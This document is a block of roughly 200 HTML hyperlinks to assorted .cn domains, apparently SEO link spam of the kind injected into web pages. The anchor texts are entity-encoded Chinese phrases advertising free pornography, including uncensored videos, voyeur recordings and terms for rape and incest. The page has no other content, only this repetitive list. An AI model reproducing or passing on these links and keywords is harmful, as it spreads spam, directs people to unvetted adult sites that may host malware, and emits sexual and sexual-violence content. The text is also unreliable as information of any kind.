<a href="http://www.synorix.cn" target="_blank">91&#x6296;&#x9634;&#x89C6;&#x9891;</a>|
<a href="http://www.biereetmoi.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x70ED;&#x7EBF;</a>|
<a href="http://www.zqgjgroup.cn" target="_blank">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.ride.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x89C6;</a>|
<a href="http://www.bscswap.cn" target="_blank">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sbmk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.wpyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;</a>|
<a href="http://www.ttkh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x4E03;&#x9875;</a>|
<a href="http://www.xuemm.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://www.xtdka.cn" target="_blank">&#x6781;&#x54C1;&#x8272;&#x9A9A;&#x5973;&#x6027;&#x4EA4;&#x7F51;</a>|
<a href="http://www.11x86w.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.lvekui.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.dgrongchang.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;AV</a>|
<a href="http://www.skotfg.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x62CD;</a>|
<a href="http://www.budsmnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x6C38;&#x4E45;</a>|
<a href="http://www.yanshenyy.cn" target="_blank">&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x7F51;</a>|
<a href="http://www.m27888.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.054b.cn" target="_blank">&#x6B27;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.xuwfj.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://www.sjh521.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://www.hzrxgg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://www.hzxqb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://www.llsports.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.silkedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.ordipat.cn" target="_blank">91&#x6DF1;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.gqgb.com.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x5C04;</a>|
<a href="http://www.588caifu.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.azkua.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x6027;&#x7231;&#x7F51;</a>|
<a href="http://www.xiaofangbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5348;&#x591C;</a>|
<a href="http://www.tfzdm.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ddkcw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x8C46;&#x82B1;</a>|
<a href="http://www.xlh168.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x97E9;&#x56FD;</a>|
<a href="http://www.cijh.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.bn1p3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C0;&#x79C0;&#x89C6;&#x9891;</a>|
<a href="http://www.vzzj.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;</a>|
<a href="http://www.czgq.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6027;&#x7231;</a>|
<a href="http://www.zhonglianjixie.cn" target="_blank">&#x56DB;&#x864E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.315diban.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://www.chengyea.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.flyingfun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;</a>|
<a href="http://www.rdtyzkvb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;0</a>|
<a href="http://www.hdad.net.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://www.gameok.cn" target="_blank">&#x72FC;&#x4EBA;&#x4F0A;&#x4EBA;&#x5E72;</a>|
<a href="http://www.sqtxw.cn" target="_blank">&#x4E2D;&#x56FD;91&#x65E5;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.bebank.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;xxxxx</a>|
<a href="http://www.jgsgbpx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.rmhkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x5361;</a>|
<a href="http://www.c5lc.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://www.backnature.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.fnoa.cn" target="_blank">&#x5348;&#x591C;&#x63A2;&#x82B1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.ypwypx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.ancotech.cn" target="_blank">91&#x65E0;&#x7801;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.pepw.com.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.llang.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://www.cnqncx.cn" target="_blank">a&#x7247;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.as1314.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.youdekj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.mboom.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x5A77;&#x5A77;</a>|
<a href="http://www.dyjdwx.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5973;&#x7537;&#x6BDB;&#x7247;</a>|
<a href="http://www.zgjzclw.cn" target="_blank">&#x6210;&#x4EBA;AV</a>|
<a href="http://www.001ok.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5403;&#x74DC;&#x5728;&#x7EBF;</a>|
<a href="http://www.kffrw.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.888cd.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.17th.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x7F51;&#x5740;</a>|
<a href="http://www.maytex.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.xndmw.com.cn" target="_blank">&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://www.mcluo.cn" target="_blank">&#x5C11;&#x5987;&#x798F;&#x5229;&#x793E;&#x533A;</a>|
<a href="http://www.artscollection.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.xinkk.cn" target="_blank">&#x5F71;&#x9662;&#x798F;&#x5229;&#x5165;&#x53E3;</a>|
<a href="http://www.uwrp.cn" target="_blank">&#x5348;&#x591C;&#x4EBA;&#x5996;&#x53E6;&#x7C7B;</a>|
<a href="http://www.nsuwc.cn" target="_blank">&#x56FD;&#x4EA7;91&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://www.youxintong.cn" target="_blank">&#x6700;&#x65B0;&#x5348;&#x591C;&#x5B85;&#x7537;</a>|
<a href="http://www.lckj007.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://www.byfybj.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qiuxiayy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x5728;</a>|
<a href="http://www.visdqua.cn" target="_blank">91&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x5165;&#x53E3;</a>|
<a href="http://www.yhkaolin.cn" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.saitemifeng.com.cn" target="_blank">&#x9999;&#x8549;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.tq888.com.cn" target="_blank">&#x64CD;&#x8279;&#x5728;&#x7EBF;</a>|
<a href="http://www.lextion.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.huheji.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://www.igche.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://www.c9km2u.cn" target="_blank">&#x9AD8;&#x6E05;91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://www.itmafx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;play</a>|
<a href="http://www.fwhb.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.weibaoding.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://www.sepson.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.ahzs365.cn" target="_blank">91&#x5E72;&#x903C;&#x7F51;</a>|
<a href="http://www.yjp05.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.vrjo.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x8D85;&#x78B0;</a>|
<a href="http://www.wanxinjidian.cn" target="_blank">&#x514D;&#x8D39;&#x8349;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tqts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.bb2u.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.zdoa.cn" target="_blank">&#x91CE;&#x82B1;&#x5F71;&#x9662;&#x624B;&#x673A;</a>|
<a href="http://www.portaldiagroup.cn" target="_blank">69&#x5A77;&#x5A77;</a>|
<a href="http://www.20duo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.w114.com.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x514D;&#x8D39;</a>|
<a href="http://www.ykever.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E5D;&#x9875;</a>|
<a href="http://www.kaifalu.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.awly819.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.iolife.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.jdbtech.cn" target="_blank">&#x6210;&#x4EBA;&#x8C46;&#x5976;app</a>|
<a href="http://www.xiduer.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>|
<a href="http://www.senzao.com.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;</a>|
<a href="http://www.fozhui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5403;&#x74DC;</a>|
<a href="http://www.xlcrab.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x591C;&#x8272;</a>|
<a href="http://www.91kyy.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://www.kedajinwei.cn" target="_blank">&#x7EFC;&#x5408;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://www.shyinjian.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.nosnnn.cn" target="_blank">&#x7F8E;&#x8DB3;&#x4E1D;&#x8DB3;&#x7F51;</a>|
<a href="http://www.taoletu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.attc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.jplogos.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.gaoxiao998.cn" target="_blank">&#x6210;&#x4EBA;&#x7406;&#x8BBA;&#x4E09;&#x9EC4;A&#x7247;</a>|
<a href="http://www.gnmhf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;A</a>|
<a href="http://www.fzlianhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.ping246.cn" target="_blank">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x6B64;</a>|
<a href="http://www.anhuiauto.org.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.shundahotel.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.wetsons.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.civtbmh.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.9yaotaow.cn" target="_blank">&#x8D85;&#x78B0;97&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.tbakj.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;</a>|
<a href="http://www.subaruparts.cn" target="_blank">91&#x6843;&#x8272;&#x4E00;</a>|
<a href="http://www.yunshu5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;aa</a>|
<a href="http://www.zhaofz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zpais.cn" target="_blank">&#x80FD;&#x5728;&#x7EBF;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.gregorypacks.cn" target="_blank">&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.xxd7.cn" target="_blank">&#x9EC4;www</a>|
<a href="http://www.nimq.cn" target="_blank">&#x8981;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>|
<a href="http://www.rtpic.com.cn" target="_blank">&#x8D85;&#x78B0;91&#x8D44;&#x6E90;</a>|
<a href="http://www.91hardware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.soccer365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.cquiiyqsath.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>|
<a href="http://www.i172.cn" target="_blank">&#x5077;&#x5077;&#x64B8;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.osdev.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://www.mxb120.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6781;&#x54C1;</a>|
<a href="http://www.sdlongshun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x6599;&#x5728;&#x7EBF;</a>|
<a href="http://www.xznu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x8272;&#x56FE;</a>|
<a href="http://www.loongo.cn" target="_blank">&#x4E9A;&#x5DDE;&#x4E94;&#x6708;&#x82B1;&#x5A77;&#x5A77;</a>|
<a href="http://www.sycyfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.nxlobsk.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://www.aa199.cn" target="_blank">&#x6210;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.wukongacne.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.cikangning.cn" target="_blank">91&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.daseba.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.guangxingjx.cn" target="_blank">&#x64CD;&#x64CD;&#x5A77;&#x5A77;</a>|
<a href="http://www.ljheglmb.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.procast.net.cn" target="_blank">&#x6210;&#x4EBA;a&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.sousf.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.sunmedium.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://www.0755gszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://www.lifeehs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x533A;</a>|
<a href="http://www.mfswkj.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.icunguan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E94;&#x533A;</a>|
<a href="http://www.ueyu868.cn" target="_blank">&#x56FD;&#x4EA7;&#x75AF;&#x72C2;&#x9732;&#x8138;&#x5BF9;&#x767D;</a>|
<a href="http://www.kanids.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x7535;&#x5F71;</a>|
<a href="http://www.bangkers.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.mingrenba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.rxwnw.cn" target="_blank">&#x65E5;&#x672C;&#x770B;&#x7247;&#x795E;&#x5668;</a>|
<a href="http://www.mengniumilk.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.dnytqfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5E72;&#x903C;&#x8272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.cpbt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.diannuanqicj.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.neomemos.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.dljsmc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.1biw.com.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.jiaoqi3.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://www.primagreen.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;a</a>|
<a href="http://www.zuhaogang.cn" target="_blank">&#x5F3A;&#x5978;&#x4E71;&#x4F26;&#x6B27;&#x7F8E;</a>|
<a href="http://www.svmkj.cn" target="_blank">&#x4E45;&#x4E45;&#x505C;&#x505C;</a>|
<a href="http://www.bmyfz.com.cn" target="_blank">91&#x8304;&#x5B50;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.hotpoll.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://www.rfggs.com.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x533A;</a>|
<a href="http://www.icfzz878.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://www.rrny.com.cn" target="_blank">A&#x7247;&#x54EA;&#x91CC;&#x7F51;&#x5740;</a>|
<a href="http://www.atcross.com.cn" target="_blank">91&#x89C6;&#x9891;&#x78B0;</a>|
<a href="http://www.luxuryspace.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.nnyp.net.cn" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x7247;</a>|
<a href="http://www.fm964.cn" target="_blank">&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x6027;&#x4EA4;</a>|
<a href="http://www.niug.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x591C;&#x591C;&#x64E9;</a>|
<a href="http://www.jlyxc.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7AD9;</a>|
<a href="http://www.16zsn28.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.uhsbr.cn" target="_blank">a&#x578B;&#x96C6;&#x4E2D;&#x7535;&#x6E90;</a>|
<a href="http://www.0574tz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.xvxa.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;bdsm</a>|
<a href="http://www.eboom.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.zhongzhelaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.yvgyot.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x4E5D;&#x9875;</a>|
<a href="http://www.hanatusi.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.cenrao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x63D2;</a>|
<a href="http://www.hzaoq.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.chh520.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F8E;&#x5973;</a>|
<a href="http://www.czjiaxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zghm.org.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://www.mobilefashion.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x63D2;</a>|
<a href="http://www.haoxingxuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://www.ceo8844.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://www.csrp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://www.naojs.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x533A;</a>|
<a href="http://www.gmcar.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.epeeblog.cn" target="_blank">&#x4EBA;&#x4EBA;&#x64CD;91</a>|
<a href="http://www.5lazf.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.3dy.com.cn" target="_blank">&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kxwwsy.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;</a>|
<a href="http://www.txanyang.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.stacsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.v3311.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://www.sdjsnews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://www.lifeedu.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.newright.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qaq520.cn" target="_blank">91&#x5927;&#x795E;&#x7F51;&#x7AD9;0</a>|
